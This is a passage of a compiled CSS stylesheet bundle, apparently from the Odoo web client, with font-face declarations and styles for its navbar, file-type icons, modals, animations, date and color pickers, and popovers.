font-weight: 900; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.svg#Lato") format("svg"); font-weight: 900; font-style: italic;}@font-face{font-family: "Lato-BlaIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: "Montserrat"; src: url("/web/static/src/scss/../fonts/google/Montserrat/Montserrat-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Open_Sans"; src: url("/web/static/src/scss/../fonts/google/Open_Sans/Open_Sans-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Oswald"; src: url("/web/static/src/scss/../fonts/google/Oswald/Oswald-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Raleway"; src: url("/web/static/src/scss/../fonts/google/Raleway/Raleway-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Roboto"; src: url("/web/static/src/scss/../fonts/google/Roboto/Roboto-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}

/* /web/static/src/scss/ui.scss defined in bundle 'web.assets_common' */
 .o_hidden{display: none !important;}.o_text_overflow{display: inline-block; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top;}.ui-autocomplete{z-index: 1051; max-width: 600px;}.ui-autocomplete .ui-menu-item > a{display: block;}.dropdown-toggle{white-space: nowrap;}.dropdown-toggle.o-no-caret::before, .dropdown-toggle.o-no-caret::after{content: normal;}:not(.collapsed) > .o-collapsed-label, .collapsed > .o-not-collapsed-label{display: none;}.o_rtl .ui-autocomplete{direction: ltr; right: 0; left: auto;}.o_rtl .ui-datepicker-next, .o_rtl .ui-datepicker-prev{-webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.custom-control.custom-checkbox .custom-control-input:not(:checked):not(:indeterminate) ~ .custom-control-label:before{background: none; outline: 1px solid #4c4c4c;}.custom-control.custom-checkbox .custom-control-input:not(:checked):not(:indeterminate):disabled ~ .custom-control-label:before{background: #e2e2e0; opacity: 0.25;}@media print{.custom-control.custom-checkbox{-webkit-print-color-adjust: exact !important; color-adjust: exact !important;}}.o_catch_attention{position: relative; z-index: 1; animation: catchAttention 200ms ease 0s infinite normal;}@keyframes catchAttention{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{transform: translateY(-30%);}20%{transform: translateY(-25%);}40%{transform: translateY(-20%);}60%{transform: translateY(-15%);}80%{transform: translateY(-10%);}100%{transform: translateY(-5%);}}.o_debounce_disabled{pointer-events: none;}span.o_force_ltr{display: inline;}.o_force_ltr, .o_field_phone{unicode-bidi: embed; direction: ltr;}.o_object_fit_cover{object-fit: cover;}.o_image_24_cover{width: 24px; height: 24px; object-fit: cover;}.o_image_40_cover{width: 40px; height: 40px; object-fit: cover;}.o_image_64_cover{width: 64px; height: 64px; object-fit: cover;}.o_image_64_contain{width: 64px; height: 64px; object-fit: contain;}.o_image_64_max{max-width: 64px; max-height: 64px;}.o_image_128_max{max-width: 128px !important; max-height: 128px !important;}.o_width_128{width: 128px;}.o_web_accesskey_overlay{position: absolute; top: 0; left: auto; bottom: auto; right: 0; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.6); color: #FFFFFF; font-size: 1rem; font-family: sans-serif;}

/* /web/static/src/scss/ui_extra.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/navbar.scss defined in bundle 'web.assets_common' */
 body.o_is_superuser .o_menu_systray{background: repeating-linear-gradient(135deg, #d9b904, #d9b904 10px, #373435 10px, #373435 20px); border-bottom-left-radius: 20px;}body.o_is_superuser .o_menu_systray > li > a:hover, body.o_is_superuser .o_menu_systray > li > label:hover{background-color: rgba(95, 94, 151, 0.5);}body.o_is_superuser .o_menu_systray .show .dropdown-toggle{background-color: rgba(95, 94, 151, 0.5);}.o_main_navbar{position: relative; height: 46px; border-bottom: 1px solid #5f5e97; background-color: #7C7BAD; color: white;}.o_main_navbar > a, .o_main_navbar > button{float: left; height: 46px; border: none; padding: 0 12px 0 16px; line-height: 46px; background-color: transparent; text-align: center; color: inherit; font-size: 18px; user-select: none;}.o_main_navbar > a:hover, .o_main_navbar > a:focus, .o_main_navbar > button:hover, .o_main_navbar > button:focus{background-color: #5f5e97; color: inherit;}.o_main_navbar > a:focus, .o_main_navbar > a:active, .o_main_navbar > a:focus:active, .o_main_navbar > button:focus, .o_main_navbar > button:active, .o_main_navbar > button:focus:active{outline: none;}.o_main_navbar .o_app{cursor: pointer;}.o_main_navbar > .o_menu_brand{display: block; float: left; margin-right: 35px; user-select: none; color: white; font-size: 22px; font-weight: 500; line-height: 46px; cursor: pointer;}.o_main_navbar > .o_menu_toggle{margin-right: 5px;}.o_main_navbar > ul{display: block; float: left; margin: 0; padding: 0; list-style: none;}.o_main_navbar > ul > li{position: relative; display: block; float: left;}.o_main_navbar > ul > li > a{display: block;}.o_main_navbar > ul > li > a:focus, .o_main_navbar > ul > li > a:active, .o_main_navbar > ul > li > a:focus:active{outline: none;}.o_main_navbar > ul > li > a, .o_main_navbar > ul > li > a:hover, .o_main_navbar > ul > li > a:focus{text-decoration: none;}.o_main_navbar > ul > li > a, .o_main_navbar > ul > li > label{height: 46px; padding: 0 10px; color: white; line-height: 46px;}.o_main_navbar > ul > li > a:hover, .o_main_navbar > ul > li > label:hover{background-color: #5f5e97;}.o_main_navbar > ul > li.o_extra_menu_items > a{width: 46px; text-align: center;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul{padding: 0;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul > li > a{background-color: #7C7BAD; color: white; border-bottom: 1px solid #e2e2e0;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul > li > a.dropdown-toggle{background-color: #abaaca; pointer-events: none;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul > li > .dropdown-menu{position: static; float: none; display: block; border: none; box-shadow: none; max-height: none;}.o_main_navbar > ul.o_menu_systray{float: right;}.o_main_navbar .dropdown-menu.show{max-height: 90vh; min-width: 100%; overflow: auto; margin-top: 0;}.o_main_navbar .dropdown-menu.show .o_menu_header_lvl_3, .o_main_navbar .dropdown-menu.show .o_menu_entry_lvl_3{padding-left: 32px;}.o_main_navbar .dropdown-menu.show .o_menu_header_lvl_4, .o_main_navbar .dropdown-menu.show .o_menu_entry_lvl_4{padding-left: 44px;}.o_main_navbar .dropdown-menu.show .o_menu_header_lvl_5, .o_main_navbar .dropdown-menu.show .o_menu_entry_lvl_5{padding-left: 56px;}.o_main_navbar .show .dropdown-toggle{background-color: #5f5e97;}.o_main_navbar .o_user_menu{margin-left: 6px;}.o_main_navbar .o_user_menu > a{padding-right: 16px;}.o_main_navbar .o_user_menu .oe_topbar_avatar{height: 26px; width: 26px; object-fit: cover; transform: translateY(-2px);}

/* /web/static/src/scss/mimetypes.scss defined in bundle 'web.assets_common' */
 .o_image{display: inline-block; width: 38px; height: 38px; background-image: url("/web/static/src/img/mimetypes/unknown.svg"); background-size: contain; background-repeat: no-repeat; background-position: center;}.o_image[data-mimetype^='image']{background-image: url("/web/static/src/img/mimetypes/image.svg");}.o_image[data-mimetype^='audio']{background-image: url("/web/static/src/img/mimetypes/audio.svg");}.o_image[data-mimetype^='text'], .o_image[data-mimetype$='rtf']{background-image: url("/web/static/src/img/mimetypes/text.svg");}.o_image[data-mimetype*='octet-stream'], .o_image[data-mimetype*='download'], .o_image[data-mimetype*='python']{background-image: url("/web/static/src/img/mimetypes/binary.svg");}.o_image[data-mimetype^='video'], .o_image[title$='.mp4'], .o_image[title$='.avi']{background-image: url("/web/static/src/img/mimetypes/video.svg");}.o_image[data-mimetype$='archive'], .o_image[data-mimetype$='compressed'], .o_image[data-mimetype*='zip'], .o_image[data-mimetype$='tar'], .o_image[data-mimetype*='package']{background-image: url("/web/static/src/img/mimetypes/archive.svg");}.o_image[data-mimetype='application/pdf']{background-image: url("/web/static/src/img/mimetypes/pdf.svg");}.o_image[data-mimetype^='text-master'], .o_image[data-mimetype*='document'], .o_image[data-mimetype*='msword'], .o_image[data-mimetype*='wordprocessing']{background-image: url("/web/static/src/img/mimetypes/document.svg");}.o_image[data-mimetype*='application/xml'], .o_image[data-mimetype$='html']{background-image: url("/web/static/src/img/mimetypes/web_code.svg");}.o_image[data-mimetype$='css'], .o_image[data-mimetype$='less'], .o_image[data-ext$='less']{background-image: url("/web/static/src/img/mimetypes/web_style.svg");}.o_image[data-mimetype*='-image'], .o_image[data-mimetype*='diskimage'], .o_image[data-ext$='dmg']{background-image: url("/web/static/src/img/mimetypes/disk.svg");}.o_image[data-mimetype$='csv'], .o_image[data-mimetype*='vc'], .o_image[data-mimetype*='excel'], .o_image[data-mimetype$='numbers'], .o_image[data-mimetype$='calc'], .o_image[data-mimetype*='mods'], .o_image[data-mimetype*='spreadsheet']{background-image: url("/web/static/src/img/mimetypes/spreadsheet.svg");}.o_image[data-mimetype^='key']{background-image: url("/web/static/src/img/mimetypes/certificate.svg");}.o_image[data-mimetype*='presentation'], .o_image[data-mimetype*='keynote'], .o_image[data-mimetype*='teacher'], .o_image[data-mimetype*='slideshow'], .o_image[data-mimetype*='powerpoint']{background-image: url("/web/static/src/img/mimetypes/presentation.svg");}.o_image[data-mimetype*='cert'], .o_image[data-mimetype*='rules'], .o_image[data-mimetype*='pkcs'], .o_image[data-mimetype$='stl'], .o_image[data-mimetype$='crl']{background-image: url("/web/static/src/img/mimetypes/certificate.svg");}.o_image[data-mimetype*='-font'], .o_image[data-mimetype*='font-'], .o_image[data-ext$='ttf']{background-image: url("/web/static/src/img/mimetypes/font.svg");}.o_image[data-mimetype*='-dvi']{background-image: url("/web/static/src/img/mimetypes/print.svg");}.o_image[data-mimetype*='script'], .o_image[data-mimetype*='x-sh'], .o_image[data-ext*='bat'], .o_image[data-mimetype$='bat'], .o_image[data-mimetype$='cgi'], .o_image[data-mimetype$='-c'], .o_image[data-mimetype*='java'], .o_image[data-mimetype*='ruby']{background-image: url("/web/static/src/img/mimetypes/script.svg");}.o_image[data-mimetype*='javascript']{background-image: url("/web/static/src/img/mimetypes/javascript.svg");}.o_image[data-mimetype*='calendar'], .o_image[data-mimetype$='ldif']{background-image: url("/web/static/src/img/mimetypes/calendar.svg");}.o_image[data-mimetype$='postscript'], .o_image[data-mimetype$='cdr'], .o_image[data-mimetype$='xara'], .o_image[data-mimetype$='cgm'], .o_image[data-mimetype$='graphics'], .o_image[data-mimetype$='draw'], .o_image[data-mimetype*='svg']{background-image: url("/web/static/src/img/mimetypes/vector.svg");}

/* /web/static/src/scss/modal.scss defined in bundle 'web.assets_common' */
 .modal.o_technical_modal .modal-content{border-radius: 0;}.modal.o_technical_modal .modal-content .modal-header .o_subtitle{margin-left: 10px;}.modal.o_technical_modal .modal-content .modal-header .modal-title{overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}.modal.o_technical_modal .modal-content .modal-body.o_act_window{padding: 0;}.modal.o_technical_modal .modal-content .modal-body .mjs-nestedSortable-error{outline: none;}.modal.o_technical_modal .modal-content .modal-body .o_modal_header{padding-top: 10px; padding-right: 16px; padding-bottom: 10px; padding-left: 16px;}.modal.o_technical_modal .modal-content .modal-body .o_modal_header::after{display: block; clear: both; content: "";}.modal.o_technical_modal .modal-content .modal-body .o_modal_header .o_search_options{display: inline-block;}.modal.o_technical_modal .modal-content .modal-body .o_modal_header .o_pager{float: right;}.modal.o_technical_modal .modal-content .modal-body > :not(.o_view_sample_data) .o_view_nocontent{position: unset;}.modal.o_technical_modal .modal-content .modal-body .o_modal_changes td:first-child{padding-right: 10px; vertical-align: top; white-space: nowrap;}.modal.o_technical_modal .modal-content .modal-body .o_modal_changes td:not(:first-child){width: 100%;}.modal.o_technical_modal .modal-content .modal-footer{-webkit-flex-wrap: wrap; flex-wrap: wrap; text-align: left; -webkit-box-pack: start; justify-content: flex-start;}.modal.o_technical_modal .modal-content .modal-footer > div, .modal.o_technical_modal .modal-content .modal-footer > footer{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.modal.o_technical_modal .modal-content .modal-footer footer > :not(:first-child){margin-left: .25rem;}.modal.o_technical_modal .modal-content .modal-footer footer > :not(:last-child){margin-right: .25rem;}.modal.o_technical_modal .modal-content .modal-footer footer button{margin-bottom: .5rem;}@media (min-width: 576px){.modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error{overflow: visible; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap;}.modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error > .alert, .modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error > button{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error > .o_error_detail{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-height: 0; overflow: auto;}}@media (max-width: 575.98px){.modal.o_technical_modal.o_modal_full .modal-dialog{margin: 0px; height: 100%;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content{height: 100%; border: none;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header{background: #7C7BAD;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header .modal-title, .modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header .o_subtitle, .modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header button.close{color: white;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-body{height: 100%; overflow-y: auto;}}.modal.o_inactive_modal{z-index: 1039;}.o_dialog > .modal{display: block;}

/* /web/static/src/scss/animation.scss defined in bundle 'web.assets_common' */
 @keyframes markAnim{0%{opacity: 0; transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; transform: scaleX(1) scaleY(1);}100%{opacity: 0; transform: scaleX(1) scaleY(1);}}@-moz-keyframes markAnim{0%{opacity: 0; -moz-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -moz-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -moz-transform: scaleX(1) scaleY(1);}}@-webkit-keyframes markAnim{0%{opacity: 0; -webkit-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -webkit-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -webkit-transform: scaleX(1) scaleY(1);}}@-o-keyframes markAnim{0%{opacity: 0; -o-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -o-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -o-transform: scaleX(1) scaleY(1);}}@-ms-keyframes markAnim{0%{opacity: 0; -ms-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -ms-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -ms-transform: scaleX(1) scaleY(1);}}@-webkit-keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3);}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);}40%{-webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9);}60%{opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03);}80%{-webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97);}100%{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}@keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3);}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);}40%{-webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9);}60%{opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03);}80%{-webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97);}100%{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}

/* /web/static/src/scss/rainbow.scss defined in bundle 'web.assets_common' */
 .o_reward{will-change: transform; z-index: 1050; padding: 50px; margin: -5% auto 0 -200px; background-image: -webkit-radial-gradient(#EDEFF4 30%, transparent 70%, transparent); background-image: -o-radial-gradient(#EDEFF4 30%, transparent 70%, transparent); background-image: radial-gradient(#EDEFF4 30%, transparent 70%, transparent); animation: reward-fading 0.7s ease-in-out 0s 1 normal forwards; position: absolute; top: 20%; left: 50%; bottom: auto; right: auto; width: 400px; height: 400px;}@media (max-width: 767.98px){.o_reward{margin: -5% auto 0 -150px;}}@media (max-width: 767.98px){.o_reward{width: 300px; height: 300px;}}.o_reward.o_reward_fading{display: block; animation: reward-fading-reverse 0.56s ease-in-out 0s 1 normal forwards;}.o_reward.o_reward_fading .o_reward_face_group{animation: reward-jump-reverse 0.56s ease-in-out 0s 1 normal forwards;}.o_reward.o_reward_fading .o_reward_rainbow path{animation: reward-rainbow-reverse 0.7s ease-out 0s 1 normal forwards;}.o_reward .o_reward_face, .o_reward .o_reward_stars, .o_reward .o_reward_shadow, .o_reward .o_reward_thumbup{margin: 0 auto;}.o_reward .o_reward_rainbow path{stroke-dasharray: 600; stroke-dashoffset: 0; fill: none; stroke-linecap: round; stroke-width: 21px; animation: reward-rainbow 1.4s ease-out 0s 1 normal forwards;}.o_reward .o_reward_face_group{transform-origin: center; animation: reward-jump 1.12s ease-in-out 0s 1 normal none running; position: absolute; top: 6%; left: 0; bottom: 0; right: 0; width: 100%; height: 60%;}.o_reward .o_reward_face{display: block; top: 42%; position: relative; border-radius: 100%; background: center center / contain no-repeat; animation: reward-float 1.4s ease-in-out 1.4s infinite alternate; width: 34%; height: 56.67%;}.o_reward .o_reward_stars{display: block; width: 300px; height: 200px; position: absolute; top: 18%; left: auto; bottom: auto; right: 7%;}@media (max-width: 767.98px){.o_reward .o_reward_stars{width: 225px; height: 150px;}}.o_reward .o_reward_stars svg{transform-origin: center center; position: absolute; top: 28%; left: 3%; bottom: auto; right: auto; animation: reward-stars 1.4s ease-in-out 0s infinite alternate-reverse;}.o_reward .o_reward_stars svg.star2, .o_reward .o_reward_stars svg.star4{animation: reward-stars 1.68s ease-in-out 0s infinite alternate;}.o_reward .o_reward_stars svg.star2{left: 20%; top: 2%;}.o_reward .o_reward_stars svg.star3{left: 49%; top: 6%;}.o_reward .o_reward_stars svg.star4{left: 70%; top: 27%;}.o_reward .o_reward_thumbup{width: 40px; display: block; animation: reward-scale 0.7s ease-in-out 0s infinite alternate; position: absolute; top: 63%; left: 65%; bottom: auto; right: auto;}.o_reward .o_reward_msg_container{will-change: transform; padding-top: 11%; width: 70%; margin-left: 15%; transform: translateY(5px); animation: reward-float 1.4s ease-in-out 1.4s infinite alternate-reverse; position: absolute; top: 85%; left: 0%; bottom: auto; right: auto;}.o_reward .o_reward_msg_container .o_reward_thumb_right{height: 40px; z-index: 1; position: absolute; top: 0; left: 16%; bottom: auto; right: auto;}.o_reward .o_reward_msg_container .o_reward_msg{margin-left: 7%; margin-top: -9.5%; padding: 25px 15px 20px; background: white; border: 1px solid #ecf1ff; border-top-width: 0; display: inline-block;}.o_reward .o_reward_msg_container .o_reward_msg *:first-child{margin-top: 0;}.o_reward .o_reward_msg_container .o_reward_msg_content{position: relative; font-family: sans-serif; text-align: left; color: #727880;}.o_reward .o_reward_msg_container .o_reward_shadow_container{transform: translateY(0px) rotateZ(0); animation: reward-float 1.4s ease-in-out 1.4s infinite alternate;}.o_reward .o_reward_msg_container .o_reward_shadow{width: 100%; height: 12px; background-color: #e7eaf0; border-radius: 100%; transform: scale(0.8) rotateZ(0); animation: reward-scale 1.4s ease-in-out 1.4s infinite alternate; position: absolute; top: auto; left: 0; bottom: -40px; right: auto;}@keyframes reward-fading{0%{opacity: 0;}100%{opacity: 1;}}@keyframes reward-fading-reverse{100%{opacity: 0;}}@keyframes reward-jump{0%{transform: scale(0.5);}50%{transform: scale(1.05);}to{transform: scale(1);}}@keyframes reward-jump-reverse{0%{transform: scale(1);}50%{transform: scale(1.05);}to{transform: scale(0.5);}}@keyframes reward-rainbow{0%{stroke-dashoffset: -500;}to{stroke-dashoffset: 0;}}@keyframes reward-rainbow-reverse{to{stroke-dashoffset: -500;}}@keyframes reward-float{from{transform: translateY(0px);}to{transform: translateY(5px);}}@keyframes reward-stars{from{transform: scale(0.3) rotate(0deg);}50%{transform: scale(1) rotate(20deg);}to{transform: scale(0.3) rotate(80deg);}}@keyframes reward-scale{from{transform: scale(0.8);}to{transform: scale(1);}}

/* /web/static/src/scss/datepicker.scss defined in bundle 'web.assets_common' */
 .sr-only, .bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after, .bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after, .bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after, .bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after, .bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after, .bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after, .bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after, .bootstrap-datetimepicker-widget .btn[data-action="clear"]::after, .bootstrap-datetimepicker-widget .btn[data-action="today"]::after, .bootstrap-datetimepicker-widget .picker-switch::after, .bootstrap-datetimepicker-widget table th.prev::after, .bootstrap-datetimepicker-widget table th.next::after{position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0;}.o_datepicker{position: relative;}.o_datepicker .o_datepicker_input{width: 100%; cursor: pointer;}.o_datepicker .o_datepicker_button{position: absolute; top: 2px; left: auto; bottom: auto; right: 4px; pointer-events: none;}.o_datepicker .o_datepicker_button:after{content: ""; display: inline-block; width: 0; height: 0; vertical-align: middle; border-bottom: 0; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; border-top: 0.3em solid; -moz-transform: scale(0.9999);}.o_datepicker .o_datepicker_warning{top: 0; right: 20px;}div.dropdown-menu.bootstrap-datetimepicker-widget{z-index: 1051; width: 19rem;}.datepicker .table-sm > thead{color: white; background-color: #7C7BAD;}.datepicker .table-sm > thead > tr:first-child th:hover{color: white; background-color: #5f5e97;}.datepicker .table-sm > thead > tr:last-child{color: #8f8f8f; background-color: #dcdbdb;}.datepicker .table-sm > thead > tr > th{border-radius: 0;}.datepicker .table-sm > tbody > tr > td.active, .datepicker .table-sm > tbody > tr > td .active{background-color: #7C7BAD; border-radius: 100px;}.datepicker .table-sm > tbody > tr > td.today:before{border-bottom-color: #7C7BAD;}.picker-switch span.fa{margin: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.picker-switch span.fa{transition: none;}}.picker-switch span.fa.primary{background-color: #7C7BAD; color: white;}.picker-switch span.fa.primary:hover{background-color: #5f5e97;}

/* /web/static/src/scss/daterangepicker.scss defined in bundle 'web.assets_common' */
 .daterangepicker .drp-calendar .calendar-table thead tr:first-child{color: #FFFFFF; background-color: #7C7BAD;}.daterangepicker .drp-calendar .calendar-table thead tr:first-child th.prev span, .daterangepicker .drp-calendar .calendar-table thead tr:first-child th.next span{color: #FFFFFF; border-color: #FFFFFF;}.daterangepicker .drp-calendar .calendar-table thead tr:first-child th.prev:hover, .daterangepicker .drp-calendar .calendar-table thead tr:first-child th.next:hover{background-color: #5f5e97;}.daterangepicker .drp-calendar .calendar-table thead tr:last-child{color: #8f8f8f; background-color: #dcdbdb;}.daterangepicker .drp-calendar .calendar-table thead th{border-radius: 0;}.daterangepicker .drp-calendar .calendar-table tbody tr{border-bottom: 1px solid #dcdbdb;}.daterangepicker .drp-calendar .calendar-table tbody tr td{border-width: 0px;}.daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).in-range{background-color: #e9ecef;}.daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).available:hover{background-color: #e9ecef;}.daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).active, .daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).active:hover{background-color: #7C7BAD;}.daterangepicker .drp-calendar .calendar-table tbody tr td.off:hover{background: #FFFFFF; color: #999;}.daterangepicker .drp-calendar .calendar-time{direction: ltr;}.daterangepicker .drp-calendar .calendar-time select.hourselect, .daterangepicker .drp-calendar .calendar-time select.minuteselect, .daterangepicker .drp-calendar .calendar-time select.secondselect, .daterangepicker .drp-calendar .calendar-time select.ampmselect{display: initial; -webkit-appearance: menulist-button; -moz-appearance: menulist-button; appearance: menulist-button;}.daterangepicker .drp-buttons .drp-selected{display: none;}

/* /web/static/src/scss/banner.scss defined in bundle 'web.assets_common' */
 .o_has_banner .o_view_nocontent{top: 30%;}@media (max-width: 767.98px){.o_has_banner .o_view_nocontent{position: relative; margin: auto;}}

/* /web/static/src/scss/colorpicker.scss defined in bundle 'web.assets_common' */
 .o_colorpicker_widget .o_color_pick_area{height: 125px; background-image: linear-gradient(to bottom, white 0%, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0) 50%, black 100%), linear-gradient(to right, #807f7f 0%, rgba(128, 127, 127, 0) 100%); cursor: crosshair;}.o_colorpicker_widget .o_color_slider{background: linear-gradient(#F00 0%, #FF0 16.66%, #0F0 33.33%, #0FF 50%, #00F 66.66%, #F0F 83.33%, #F00 100%);}.o_colorpicker_widget .o_color_slider, .o_colorpicker_widget .o_opacity_slider{width: 4%; margin-right: 2%; cursor: pointer;}.o_colorpicker_widget .o_slider_pointer, .o_colorpicker_widget .o_opacity_pointer{position: absolute; top: auto; left: -50%; bottom: auto; right: auto; width: 200%; height: 8px; margin-top: -2px;}.o_colorpicker_widget .o_slider_pointer, .o_colorpicker_widget .o_opacity_pointer, .o_colorpicker_widget .o_picker_pointer, .o_colorpicker_widget .o_color_preview{box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.9);}.o_colorpicker_widget .o_slider_pointer, .o_colorpicker_widget .o_opacity_pointer, .o_colorpicker_widget .o_picker_pointer, .o_colorpicker_widget .o_color_preview, .o_colorpicker_widget .o_hex_div, .o_colorpicker_widget .o_rgba_div{border: 1px solid black;}.o_colorpicker_widget .o_color_picker_inputs{font-size: 10px;}.o_colorpicker_widget .o_color_picker_inputs input{font-family: monospace !important; height: 18px; font-size: 11px;}.o_colorpicker_widget .o_color_picker_inputs .o_hex_div input{width: 7ch;}.o_colorpicker_widget .o_color_picker_inputs .o_rgba_div input{margin-right: 3px; width: 3ch;}

/* /web/static/src/scss/popover.scss defined in bundle 'web.assets_common' */
 @keyframes slide-top{0%{opacity: 0; transform: translateY(-5%);}100%{opacity: 1; transform: translateY(0);}}@keyframes slide-right{0%{opacity: 0; transform: translateX(5%);}100%{opacity: 1; transform: translateX(0);}}@keyframes slide-bottom{0%{opacity: 0; transform: translateY(5%);}100%{opacity: 1; transform: translateY(0);}}@keyframes slide-left{0%{opacity: 0; transform: translateX(-5%);}100%{opacity: 1; transform: translateX(0);}}.o_popover{max-width: 100vw; position: fixed; z-index: 1060; border: 1px solid #dee2e6; background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);}.o_popover .o_popover_header{background-color: #e9ecef; font-size: 1.1rem; padding: 0.5rem 0.75rem; border-bottom: 1px solid #dee2e6;}.o_popover .o_popover_header:empty{display: none;}.o_popover--top{animation: 0.2s slide-top;}.o_popover--top::before, .o_popover--top::after{content: ''; position: absolute; top: 100%; left: 50%; margin-left: -8px; border: 8px solid transparent; border-top-color: #e9ecef;}.o_popover--top::before{margin-top: 1px; border-top-color: #dee2e6;}.o_popover--right{animation: 0.2s slide-right;}.o_popover--right::before, .o_popover--right::after{content: ''; position: absolute; top: 50%; right: 100%; margin-top: -8px; border: 8px solid transparent; border-right-color: #e9ecef;}.o_popover--right::before{margin-right: 1px; border-right-color: #dee2e6;}.o_popover--bottom{animation: 0.2s slide-bottom;}.o_popover--bottom::before, .o_popover--bottom::after{content: ''; position: absolute; bottom: 100%; left: 50%; margin-left: -8px; border: 8px solid transparent; border-bottom-color: #e9ecef;}.o_popover--bottom::before{margin-bottom: 1px; 